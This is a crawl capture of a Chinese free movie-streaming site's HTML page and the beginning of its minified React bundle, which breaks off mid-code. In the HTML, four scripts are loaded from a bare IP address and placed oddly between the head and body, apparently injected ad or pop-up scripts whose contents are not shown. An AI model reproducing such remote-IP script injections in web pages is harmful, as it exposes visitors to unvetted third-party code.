

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dufc.cn/?mdb/star/223/
body_size: 3531
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网</title>
  <meta name="description" content="亚洲影视网提供2025年最新电影大片、精品好看的电视剧、热门综艺动漫免费在线观看，高清画质无广告，免费追剧看片神器。">
  <meta name="keywords" content="最新电影大片,精品电视剧,免费在线观看,亚洲影视网,2025电影,高清电影,电影网站,电视剧,综艺,动漫">
  <meta name="author" content="亚洲影视网">
  <meta property="og:title" content="最新电影大片-最新精品好看的电视剧免费在线观看-亚洲影视网">
  <meta property="og:description" content="亚洲影视网提供2025年最新电影大片、精品好看的电视剧、热门综艺动漫免费在线观看，高清画质无广告。">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://yingxiang.com">
  <meta property="og:image" content="https://yingxiang.com/og-image.jpg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="robots" content="index, follow">
  <link rel="icon" type="image/svg+xml" href="/logo.svg">
  <link rel="canonical" href="https://yingxiang.com">
  
  <!-- 百度SEO优化 -->
  <meta name="baidu-site-verification" content="codeva-xxx">
  <meta name="applicable-device" content="pc,mobile">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  
  <!-- 结构化数据 -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "亚洲影视网",
    "alternateName": "最新电影大片-最新精品好看的电视剧免费在线观看",
    "url": "https://yingxiang.com",
    "description": "2025年最新电影大片和精品电视剧免费在线观看平台",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://yingxiang.com/search?q={search_term_string}",
      "query-input": "required name=search_term_string"
    },
    "publisher": {
      "@type": "Organization",
      "name": "亚洲影视网",
      "logo": {
        "@type": "ImageObject",
        "url": "https://yingxiang.com/logo.svg"
      }
    }
  }
  </script>
  <script type="module" crossorigin src="/assets/index-Dpr8x3A_.js"></script>
  <link rel="stylesheet" crossorigin href="/assets/index-CP98lMep.css">
</head>
</script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
<body>
  <div id="root"></div>
  
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.dufc.cn/assets/index-Dpr8x3A_.js
body_size: 278463
content:
function wd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Nd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Wa={exports:{}},Cl={},Ha={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),Sd=Symbol.for("react.fragment"),Cd=Symbol.for("react.strict_mode"),Ed=Symbol.for("react.profiler"),zd=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),bd=Symbol.for("react.forward_ref"),_d=Symbol.for("react.suspense"),Md=Symbol.for("react.memo"),Ld=Symbol.for("react.lazy"),Eo=Symbol.iterator;function Rd(e){return e===null||typeof e!="object"?null:(e=Eo&&e[Eo]||e["@@iterator"],typeof e=="function"?e:null)}var Qa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ka=Object.assign,Ya={};function vn(e,t,n){this.props=e,this.context=t,this.refs=Ya,this.updater=n||Qa}vn.prototype.isReactComponent={};vn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};vn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Xa(){}Xa.prototype=vn.prototype;function wi(e,t,n){this.props=e,this.context=t,this.refs=Ya,this.updater=n||Qa}var Ni=wi.prototype=new Xa;Ni.constructor=wi;Ka(Ni,vn.prototype);Ni.isPureReactComponent=!0;var zo=Array.isArray,Ga=Object.prototype.hasOwnProperty,ki={current:null},Za={key:!0,ref:!0,__self:!0,__source:!0};function qa(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Ga.call(t,r)&&!Za.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var c=Array(a),u=0;u<a;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:fr,type:e,key:i,ref:o,props:s,_owner:ki.current}}function Td(e,t){return{$$typeof:fr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Si(e){return typeof e=="object"&&e!==null&&e.$$typeof===fr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Po=/\/+/g;function Kl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Ur(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case fr:case kd:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Kl(o,0):r,zo(s)?(n="",e!=null&&(n=e.replace(Po,"$&/")+"/"),Ur(s,t,n,"",function(u){return u})):s!=null&&(Si(s)&&(s=Td(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(Po,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",zo(e))for(var a=0;a<e.length;a++){i=e[a];var c=r+Kl(i,a);o+=Ur(i,t,n,c,s)}else if(c=Rd(e),typeof c=="function")for(e=c.call(e),a=0;!(i=e.next()).done;)i=i.value,c=r+Kl(i,a++),o+=Ur(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Nr(e,t,n){if(e==null)return e;var r=[],s=0;return Ur(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Id(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Fd={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:ki};function Ja(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!Si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=vn;T.Fragment=Sd;T.Profiler=Ed;T.PureComponent=wi;T.StrictMode=Cd;T.Suspense=_d;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Fd;T.act=Ja;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ka({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=ki.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(c in t)Ga.call(t,c)&&!Za.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&a!==void 0?a[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){a=Array(c);for(var u=0;u<c;u++)a[u]=arguments[u+2];r.children=a}return{$$typeof:fr,type:e.type,key:s,ref:i,props:r,_owner:o}};T.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:zd,_context:e},e.Consumer=e};T.createElement=qa;T.createFactory=function(e){var t=qa.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:bd,render:e}};T.isValidElement=Si;T.lazy=function(e){return{$$typeof:Ld,_payload:{_status:-1,_result:e},_init:Id}};T.memo=function(e,t){return{$$typeof:Md,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};T.unstable_act=Ja;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Ha.exports=T;var v=Ha.exports;const Dd=Nd(v),Ud=wd({__proto__:null,default:Dd},[v]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var $d=v,Ad=Symbol.for("react.element"),Bd=Symbol.for("react.fragment"),Vd=Object.prototype.hasOwnProperty,Wd=$d.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Hd={key:!0,ref:!0,__self:!0,__source:!0};function ec(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Vd.call(t,r)&&!Hd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Ad,type:e,key:i,ref:o,props:s,_owner:Wd.current}}Cl.Fragment=Bd;Cl.jsx=ec;Cl.jsxs=ec;Wa.exports=Cl;var l=Wa.exports,tc={exports:{}},Ne={},nc={exports:{}},rc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,M){var R=E.length;E.push(M);e:for(;0<R;){var K=R-1>>>1,J=E[K];if(0<s(J,M))E[K]=M,E[R]=J,R=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var M=E[0],R=E.pop();if(R!==M){E[0]=R;e:for(var K=0,J=E.length,jr=J>>>1;K<jr;){var Ct=2*(K+1)-1,Ql=E[Ct],Et=Ct+1,wr=E[Et];if(0>s(Ql,R))Et<J&&0>s(wr,Ql)?(E[K]=wr,E[Et]=R,K=Et):(E[K]=Ql,E[Ct]=R,K=Ct);else if(Et<J&&0>s(wr,R))E[K]=wr,E[Et]=R,K=Et;else break e}}return M}function s(E,M){var R=E.sortIndex-M.sortIndex;return R!==0?R:E.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var c=[],u=[],x=1,h=null,m=3,g=!1,w=!1,j=!1,k=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(E){for(var M=n(u);M!==null;){if(M.callback===null)r(u);else if(M.startTime<=E)r(u),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(u)}}function y(E){if(j=!1,p(E),!w)if(n(c)!==null)w=!0,Wl(S);else{var M=n(u);M!==null&&Hl(y,M.startTime-E)}}function S(E,M){w=!1,j&&(j=!1,f(b),b=-1),g=!0;var R=m;try{for(p(M),h=n(c);h!==null&&(!(h.expirationTime>M)||E&&!Me());){var K=h.callback;if(typeof K=="function"){h.callback=null,m=h.priorityLevel;var J=K(h.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?h.callback=J:h===n(c)&&r(c),p(M)}else r(c);h=n(c)}if(h!==null)var jr=!0;else{var Ct=n(u);Ct!==null&&Hl(y,Ct.startTime-M),jr=!1}return jr}finally{h=null,m=R,g=!1}}var z=!1,P=null,b=-1,Q=5,O=-1;function Me(){return!(e.unstable_now()-O<Q)}function Sn(){if(P!==null){var E=e.unstable_now();O=E;var M=!0;try{M=P(!0,E)}finally{M?Cn():(z=!1,P=null)}}else z=!1}var Cn;if(typeof d=="function")Cn=function(){d(Sn)};else if(typeof MessageChannel<"u"){var Co=new MessageChannel,jd=Co.port2;Co.port1.onmessage=Sn,Cn=function(){jd.postMessage(null)}}else Cn=function(){k(Sn,0)};function Wl(E){P=E,z||(z=!0,Cn())}function Hl(E,M){b=k(function(){E(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){w||g||(w=!0,Wl(S))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return m},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(E){switch(m){case 1:case 2:case 3:var M=3;break;default:M=m}var R=m;m=M;try{return E()}finally{m=R}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,M){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var R=m;m=E;try{return M()}finally{m=R}},e.unstable_scheduleCallback=function(E,M,R){var K=e.unstable_now();switch(typeof R=="object"&&R!==null?(R=R.delay,R=typeof R=="number"&&0<R?K+R:K):R=K,E){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=R+J,E={id:x++,callback:M,priorityLevel:E,startTime:R,expirationTime:J,sortIndex:-1},R>K?(E.sortIndex=R,t(u,E),n(c)===null&&E===n(u)&&(j?(f(b),b=-1):j=!0,Hl(y,R-K))):(E.sortIndex=J,t(c,E),w||g||(w=!0,Wl(S))),E},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(E){var M=m;return function(){var R=m;m=M;try{return E.apply(this,arguments)}finally{m=R}}}})(rc);nc.exports=rc;var Qd=nc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kd=v,we=Qd;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var lc=new Set,Kn={};function $t(e,t){un(e,t),un(e+"Capture",t)}function un(e,t){for(Kn[e]=t,e=0;e<t.length;e++)lc.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),js=Object.prototype.hasOwnProperty,Yd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,bo={},_o={};function Xd(e){return js.call(_o,e)?!0:js.call(bo,e)?!1:Yd.test(e)?_o[e]=!0:(bo[e]=!0,!1)}function Gd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Zd(e,t,n,r){if(t===null||typeof t>"u"||Gd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ci=/[\-:]([a-z])/g;function Ei(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function zi(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Zd(t,n,s,r)&&(n=null),r||s===null?Xd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Kd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),Wt=Symbol.for("react.portal"),Ht=Symbol.for("react.fragment"),Pi=Symbol.for("react.strict_mode"),ws=Symbol.for("react.profiler"),sc=Symbol.for("react.provider"),ic=Symbol.for("react.context"),bi=Symbol.for("react.forward_ref"),Ns=Symbol.for("react.suspense"),ks=Symbol.for("react.suspense_list"),_i=Symbol.for("react.memo"),rt=Symbol.for("react.lazy"),oc=Symbol.for("react.offscreen"),Mo=Symbol.iterator;function En(e){return e===null||typeof e!="object"?null:(e=Mo&&e[Mo]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,Yl;function Tn(e){if(Yl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Yl=t&&t[1]||""}return`
`+Yl+e}var Xl=!1;function Gl(e,t){if(!e||Xl)return"";Xl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),o=s.length-1,a=i.length-1;1<=o&&0<=a&&s[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(s[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||s[o]!==i[a]){var c=`
`+s[o].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=o&&0<=a);break}}}finally{Xl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Tn(e):""}function qd(e){switch(e.tag){case 5:return Tn(e.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return e=Gl(e.type,!1),e;case 11:return e=Gl(e.type.render,!1),e;case 1:return e=Gl(e.type,!0),e;default:return""}}function Ss(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Ht:return"Fragment";case Wt:return"Portal";case ws:return"Profiler";case Pi:return"StrictMode";case Ns:return"Suspense";case ks:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ic:return(e.displayName||"Context")+".Consumer";case sc:return(e._context.displayName||"Context")+".Provider";case bi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case _i:return t=e.displayName||null,t!==null?t:Ss(e.type)||"Memo";case rt:t=e._payload,e=e._init;try{return Ss(e(t))}catch{}}return null}function Jd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ss(t);case 8:return t===Pi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function vt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function ac(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function ef(e){var t=ac(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(o){r=""+o,i.call(this,o)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(o){r=""+o},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Sr(e){e._valueTracker||(e._valueTracker=ef(e))}function cc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=ac(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Zr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Cs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Lo(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=vt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function uc(e,t){t=t.checked,t!=null&&zi(e,"checked",t,!1)}function Es(e,t){uc(e,t);var n=vt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?zs(e,t.type,n):t.hasOwnProperty("defaultValue")&&zs(e,t.type,vt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ro(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function zs(e,t,n){(t!=="number"||Zr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var On=Array.isArray;function nn(e,t,n,r){if(e=e.options,t){t={};for(var 